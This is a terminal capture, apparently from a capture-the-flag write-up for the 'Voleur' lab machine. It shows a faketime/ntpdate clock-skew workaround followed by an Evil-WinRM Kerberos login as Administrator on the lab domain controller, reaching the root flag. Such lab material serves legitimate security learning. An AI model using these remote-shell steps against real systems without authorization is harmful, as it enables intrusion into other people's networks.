 conper@kali:~/Desktop/Voleur$ faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/29/2025   1:12 AM           2308 Microsoft Edge.lnk
-ar---          9/3/2025  11:57 AM             34 root.txt